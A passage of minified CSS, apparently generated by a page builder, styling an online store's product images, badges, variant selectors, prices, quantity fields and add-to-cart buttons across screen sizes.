.gf_product-image-hover{right:0}#m-1698912441258 .gf_image-item{max-width:100%}#m-1698912441258 .gf_image-item video,#m-1698912441258 .gf_image-item iframe{max-width:100%}#m-1698912441258 .gf_product-badge-anchor{width:auto;position:absolute;background:transparent;box-sizing:border-box;display:none}#m-1698912441258 .gf_product-badge-anchor.show{display:block}#m-1698912441258 .gf_product-badge-anchor.hide{display:none;width:0;height:0;border:0}#m-1698912441258 .gf_product-badge-anchor.active{display:block;min-width:60px;min-height:20px;width:60px;height:60px;opacity:1;z-index:999}#m-1698912441258 .gf_badge-text-wrap{padding:0 10px;min-height:20px;height:100%;display:flex;justify-content:center;align-items:center;color:#fff;font-size:15px;font-family:inherit;background:#d33;background:-webkit-linear-gradient(to right,#8224e3,#dd3333);background:linear-gradient(to right,#8224e3,#d33)}#m-1698912441258 .gf_product-badge-anchor.gf_pb_top-right{top:0;right:0}#m-1698912441258 .gf_product-badge-anchor.gf_pb_top-left{top:0;left:0}#m-1698912441258 .gf_product-badge-anchor.gf_pb_bottom-left{bottom:0;left:0}#m-1698912441258 .gf_product-badge-anchor.gf_pb_bottom-right{bottom:0;right:0}#m-1698912441258 .gf_product-badge-anchor.gf_pb_center{top:50%;left:50%;transform:translate(-50%,-50%);transform-origin:0 0}#m-1698912441258 .gf_badge-text-wrap.gf_pb_top-ribbon{clip-path:polygon(0 0,100% 0,100% 65%,50% 100%,0 65%);min-width:30px;min-height:30px}#m-1698912441258 .gf_badge-text-wrap.gf_pb_vertical-chevron{clip-path:polygon(100% 0,100% 80%,50% 100%,0 80%,0 0,50% 20%);min-width:30px;min-height:30px}#m-1698912441258 .gf_badge-text-wrap.gf_pb_pentagon{clip-path:polygon(50% 0%,100% 38%,82% 100%,18% 100%,0% 38%);min-width:30px;min-height:30px}#m-1698912441258 .gf_badge-text-wrap.gf_pb_sheild{clip-path:polygon(100% 0,95% 80%,50% 100%,5% 80%,0 0,50% 11%);min-width:30px;min-height:30px}#m-1698912441258 .gf_badge-text-wrap.gf_pb_sheild,#m-1698912441258 .gf_badge-text-wrap.gf_pb_pentagon,#m-1698912441258 .gf_badge-text-wrap.gf_pb_vertical-chevron,#m-1698912441258 .gf_badge-text-wrap.gf_pb_top-ribbon{flex-direction:column}@media (max-width: 767px){#m-1698912441258{margin-left:10px!important;margin-top:11px!important}#m-1698912441258 .gf_product-image{border-radius:6px!important;padding-bottom:0!important;height:40px!important;padding-top:px!important;width:42%!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441258 .gf_product-image{width:30%!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441258 .gf_product-image{width:100%!important}}@media (min-width: 1200px){#m-1698912441258 .gf_product-image{width:100%!important}}@media (width: 767.2px){#m-1698912441258{margin-left:10px!important;margin-top:11px!important}#m-1698912441258 .gf_product-image{border-radius:6px!important;padding-bottom:0!important;height:40px!important;padding-top:px!important;width:42%!important}}#m-1698912441268 .gf_variants-wrapper .gf_column:nth-child(odd){padding-right:8px!important}#m-1698912441268 .gf_variants-wrapper .gf_column:nth-child(2n){padding-left:8px!important}#m-1698912441268{margin-top:10px}#m-1698912441268 .gf_row{max-width:100%!important;padding-top:0!important}#m-1698912441268 .gf_variants{display:inline-block;width:100%}#m-1698912441268 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1698912441268 select{margin:0}#m-1698912441268>.module[data-style=inline]{text-align:right}#m-1698912441268>.module[data-style=inline] label{display:inline-block;text-align:left}#m-1698912441268 select option[disabled]{color:inherit}@media (max-width: 767px){#m-1698912441268{margin:11px 70px 0 -120px!important}#m-1698912441268 .gf_variants-option3,#m-1698912441268 .gf_variants-option2{display:none!important}#m-1698912441268 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;border-radius:6px!important;width:45%!important;padding-right:px!important;padding-left:px!important;height:39px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441268 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441268{margin-top:0!important}#m-1698912441268 .gf_variants-option3,#m-1698912441268 .gf_variants-option2{display:none!important}#m-1698912441268 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441268 label{padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;min-width:100px!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441268{margin-top:0!important}#m-1698912441268 .gf_variants-option3,#m-1698912441268 .gf_variants-option2{display:none!important}#m-1698912441268 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441268 label{padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;min-width:100px!important;font-weight:400!important}}@media (min-width: 1200px){#m-1698912441268{margin-top:0!important}#m-1698912441268 .gf_variants-option3,#m-1698912441268 .gf_variants-option2{display:none!important}#m-1698912441268 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441268 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (width: 767.2px){#m-1698912441268{margin:11px 70px 0 -120px!important}#m-1698912441268 .gf_variants-option3,#m-1698912441268 .gf_variants-option2{display:none!important}#m-1698912441268 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;border-radius:6px!important;width:45%!important;padding-right:px!important;padding-left:px!important;height:39px!important;padding-bottom:px!important;padding-top:px!important}#m-1698912441268 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}#m-1698912441213 .gf_product-compare-price{position:relative}#m-1698912441213 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1698912441213 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1698912441213{margin-left:-70px!important;margin-right:px!important;margin-top:7px!important}#m-1698912441213 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441213 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price{font-size:13px!important;color:#b4b4b4!important}#m-1698912441213 .gf_product-price{color:#f58a6c!important;font-size:15px!important;font-weight:700!important;padding-top:15px!important;padding-left:0!important;padding-bottom:px!important;padding-right:px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441213 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441213 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441213 .gf_product-price{color:#f58a6c!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441213 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441213 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441213 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441213 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441213 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441213 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441213{margin-left:-70px!important;margin-right:px!important;margin-top:7px!important}#m-1698912441213 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441213 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441213 .gf_product-compare-price{font-size:13px!important;color:#b4b4b4!important}#m-1698912441213 .gf_product-price{color:#f58a6c!important;font-size:15px!important;font-weight:700!important;padding-top:15px!important;padding-left:0!important;padding-bottom:px!important;padding-right:px!important}}#m-1698912441229 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1698912441229 .gf_button-stretch{width:100%!important}#m-1698912441229 .gf_button-soldout{cursor:no-drop}#m-1698912441229 .gf_add-to-cart>span{text-transform:inherit!important}#m-1698912441229 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1698912441229 .ajaxified-cart-feedback.success{color:#3d9970}#m-1698912441229 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1698912441229 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1698912441229 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441229{margin-right:10px!important;margin-top:11px!important;margin-bottom:px!important;margin-left:-30px!important}#m-1698912441229 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding-right:18px!important;padding-left:16px!important;font-size:14px!important;color:#fff!important;font-weight:700!important;height:40px!important;line-height:40px!important;padding-bottom:px!important;padding-top:px!important;width:180px!important}}@media (min-width: 768px) and (max-width: 991px){#m-1698912441229 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1698912441229 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1698912441229 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1698912441229{margin-left:8px!important}#m-1698912441229 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441229{margin-left:8px!important}#m-1698912441229 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;width:90%!important;color:#fff!important;font-weight:700!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441229{margin-left:8px!important}#m-1698912441229 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important}}@media (width: 767.2px){#m-1698912441229 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441229{margin-right:10px!important;margin-top:11px!important;margin-bottom:px!important;margin-left:-30px!important}#m-1698912441229 .gf_add-to-cart{text-transform:capitalize!important;background-color:#f58a6c!important;border-style:none!important;border-radius:6px!important;padding-right:18px!important;padding-left:16px!important;font-size:14px!important;color:#fff!important;font-weight:700!important;height:40px!important;line-height:40px!important;padding-bottom:px!important;padding-top:px!important;width:180px!important}}#r-1698912441214{padding-bottom:10px;width:100%}#r-1698912441214.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441214>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441214{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important;flex-direction:column!important;display:none!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441214{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important;display:none!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441214{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important}}@media (min-width: 1200px){#r-1698912441214{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important}}@media (width: 767.2px){#r-1698912441214{padding-top:12px!important;padding-right:0!important;padding-bottom:12px!important;max-width:1200px!important;flex-direction:column!important;display:none!important}}#r-1698912441217{padding-bottom:10px;width:100%}#r-1698912441217.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441217>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441217{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441217{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441217{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (min-width: 1200px){#r-1698912441217{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}@media (width: 767.2px){#r-1698912441217{max-width:1200px!important;padding-bottom:0!important;padding-right:0!important;padding-top:0!important}}#m-1698912441341{margin-top:10px}#m-1698912441341 .gf_row{max-width:100%!important;padding-top:0!important}#m-1698912441341 .gf_variants{display:inline-block;width:100%}#m-1698912441341 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1698912441341 select{margin:0}#m-1698912441341>.module[data-style=inline]{text-align:right}#m-1698912441341>.module[data-style=inline] label{display:inline-block;text-align:left}#m-1698912441341 select option[disabled]{color:inherit}@media (max-width: 767px){#m-1698912441341{margin-top:0!important}#m-1698912441341 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441341 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441341{margin-top:0!important}#m-1698912441341 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:90%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441341 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441341{margin-top:0!important}#m-1698912441341 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:90%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441341 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important}}@media (min-width: 1200px){#m-1698912441341{margin-top:0!important}#m-1698912441341 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:90%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441341 label{padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;min-width:100px!important;font-weight:400!important}}@media (width: 767.2px){#m-1698912441341{margin-top:0!important}#m-1698912441341 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441341 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}#m-1698912441327 .gf_product-quantity *{box-sizing:border-box}#m-1698912441327 .gf_product-quantity{display:inline-block;height:40px;line-height:40px;position:relative;border-width:1px;border-style:solid;border-color:#dddcdc}#m-1698912441327 .gf_product-quantity input{height:inherit}#m-1698912441327 .gf_product-quantity.gf_pq-stretch{width:100%!important}#m-1698912441327 .gf_product-quantity:after{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}#m-1698912441327 .gf_pq_qty{margin:0!important;padding:0!important;border:none!important;width:60px;height:40px;line-height:40px;text-align:center;color:inherit;font-size:inherit;float:left;background:transparent}#m-1698912441327 .gf_product-quantity-minus,#m-1698912441327 .gf_product-quantity-plus{display:inline-block;text-align:center;font-size:18px;float:left;cursor:pointer;-webkit-user-select:none;user-select:none;transition:all .1s ease-out;position:relative;height:100%;line-height:inherit;background:#fafafc}#m-1698912441327 .gf_product-quantity-minus:hover,#m-1698912441327 .gf_product-quantity-plus:hover{background:#e7e7e7}#m-1698912441327 .gf_product-quantity-minus:after,#m-1698912441327 .gf_product-quantity-plus:after{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}#m-1698912441327 .gf_product-quantity-minus{border-right-style:inherit;border-right-width:inherit;border-right-color:inherit;border-bottom-left-radius:inherit;border-top-left-radius:inherit;background:inherit}#m-1698912441327 .gf_product-quantity-plus{border-left-style:inherit;border-left-width:inherit;border-left-color:inherit;border-top-right-radius:inherit;border-bottom-right-radius:inherit;background:inherit}#m-1698912441327 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}@media (max-width: 767px){#m-1698912441327{margin-right:0!important}#m-1698912441327 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441327 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441327 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441327{margin-right:12px!important}#m-1698912441327 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441327 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;color:#2d313f!important;font-weight:400!important}#m-1698912441327 .gf_pq_qty{max-width:calc(100% - 80px)!important;font-weight:400!important;width:calc(100% - 80px)!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441327{margin-right:15px!important}#m-1698912441327 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441327 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441327 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}@media (min-width: 1200px){#m-1698912441327{margin-right:15px!important}#m-1698912441327 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441327 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441327 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}@media (width: 767.2px){#m-1698912441327{margin-right:0!important}#m-1698912441327 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441327 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441327 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}#m-1698912441259 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1698912441259 .gf_button-stretch{width:100%!important}#m-1698912441259 .gf_button-soldout{cursor:no-drop}#m-1698912441259 .gf_add-to-cart>span{text-transform:inherit!important}#m-1698912441259 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1698912441259 .ajaxified-cart-feedback.success{color:#3d9970}#m-1698912441259 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1698912441259 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1698912441259 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441259 .gf_add-to-cart:hover{color:#fff!important;background-color:#1890ff!important}#m-1698912441259 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;font-size:14px!important}}@media (min-width: 768px) and (max-width: 991px){#m-1698912441259 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1698912441259 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1698912441259 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1698912441259 .gf_add-to-cart:hover{color:#fff!important;background-color:#1890ff!important}#m-1698912441259 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441259 .gf_add-to-cart:hover{color:#fff!important;background-color:#1890ff!important}#m-1698912441259 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;width:90%!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441259 .gf_add-to-cart:hover{color:#fff!important;background-color:#1890ff!important}#m-1698912441259 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important}}@media (width: 767.2px){#m-1698912441259 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441259 .gf_add-to-cart:hover{color:#fff!important;background-color:#1890ff!important}#m-1698912441259 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;font-size:14px!important}}#m-1698912441275{padding-top:45px;padding-bottom:30px}#m-1698912441275 .gf_icon-list{display:inline-block}#m-1698912441275 .gf_icon-list>li{clear:both;position:relative;width:100%;list-style:none}#m-1698912441275 .gf-il-icon{display:inline-block;position:absolute;left:0;top:0;min-height:auto!important}#m-1698912441275 .gf-il-content{display:block;min-height:auto!important}#m-1698912441275 .text-edit{padding-left:5px}@media (max-width: 767px){#m-1698912441275{padding-bottom:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441275{padding-bottom:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441275{padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#m-1698912441275{padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#m-1698912441275{padding-bottom:0!important;padding-top:0!important}}#m-1698912441253 .module a{display:block;position:relative}#m-1698912441253 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1698912441253 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1698912441253 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1698912441253 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1698912441253 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1698912441253 .gf_image-item{max-width:100%}#m-1698912441253 .gf_image-item video,#m-1698912441253 .gf_image-item iframe{max-width:100%}#m-1698912441253 .gf_product-badge-anchor{width:auto;position:absolute;background:transparent;box-sizing:border-box;display:none}#m-1698912441253 .gf_product-badge-anchor.show{display:block}#m-1698912441253 .gf_product-badge-anchor.hide{display:none;width:0;height:0;border:0}#m-1698912441253 .gf_product-badge-anchor.active{display:block;min-width:60px;min-height:20px;width:60px;height:60px;opacity:1;z-index:999}#m-1698912441253 .gf_badge-text-wrap{padding:0 10px;min-height:20px;height:100%;display:flex;justify-content:center;align-items:center;color:#fff;font-size:15px;font-family:inherit;background:#d33;background:-webkit-linear-gradient(to right,#8224e3,#dd3333);background:linear-gradient(to right,#8224e3,#d33)}#m-1698912441253 .gf_product-badge-anchor.gf_pb_top-right{top:0;right:0}#m-1698912441253 .gf_product-badge-anchor.gf_pb_top-left{top:0;left:0}#m-1698912441253 .gf_product-badge-anchor.gf_pb_bottom-left{bottom:0;left:0}#m-1698912441253 .gf_product-badge-anchor.gf_pb_bottom-right{bottom:0;right:0}#m-1698912441253 .gf_product-badge-anchor.gf_pb_center{top:50%;left:50%;transform:translate(-50%,-50%);transform-origin:0 0}#m-1698912441253 .gf_badge-text-wrap.gf_pb_top-ribbon{clip-path:polygon(0 0,100% 0,100% 65%,50% 100%,0 65%);min-width:30px;min-height:30px}#m-1698912441253 .gf_badge-text-wrap.gf_pb_vertical-chevron{clip-path:polygon(100% 0,100% 80%,50% 100%,0 80%,0 0,50% 20%);min-width:30px;min-height:30px}#m-1698912441253 .gf_badge-text-wrap.gf_pb_pentagon{clip-path:polygon(50% 0%,100% 38%,82% 100%,18% 100%,0% 38%);min-width:30px;min-height:30px}#m-1698912441253 .gf_badge-text-wrap.gf_pb_sheild{clip-path:polygon(100% 0,95% 80%,50% 100%,5% 80%,0 0,50% 11%);min-width:30px;min-height:30px}#m-1698912441253 .gf_badge-text-wrap.gf_pb_sheild,#m-1698912441253 .gf_badge-text-wrap.gf_pb_pentagon,#m-1698912441253 .gf_badge-text-wrap.gf_pb_vertical-chevron,#m-1698912441253 .gf_badge-text-wrap.gf_pb_top-ribbon{flex-direction:column}@media (max-width: 767px){#m-1698912441253 .gf_product-image{width:75%!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441253 .gf_product-image{width:75%!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441253 .gf_product-image{width:100%!important}}@media (min-width: 1200px){#m-1698912441253 .gf_product-image{width:100%!important}}@media (width: 767.2px){#m-1698912441253 .gf_product-image{width:75%!important}}#m-1698912441308 .gf_product-title{display:inline-block;text-decoration:none;font-size:20px;line-height:1.2em!important}#m-1698912441308 h1,#m-1698912441308 h2,#m-1698912441308 h3,#m-1698912441308 h4,#m-1698912441308 h5,#m-1698912441308 h6{line-height:inherit!important;margin:0!important;padding:0!important;text-align:inherit!important}#m-1698912441308 p{font-size:inherit!important;line-height:inherit!important;margin:0!important;padding:0!important}@media (max-width: 767px){#m-1698912441308 .gf_product-title{font-size:14px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441308 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441308 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441308 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441308 .gf_product-title{font-size:14px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}#m-1698912441212 .gf_product-compare-price{position:relative}#m-1698912441212 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1698912441212 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1698912441212 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441212 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441212 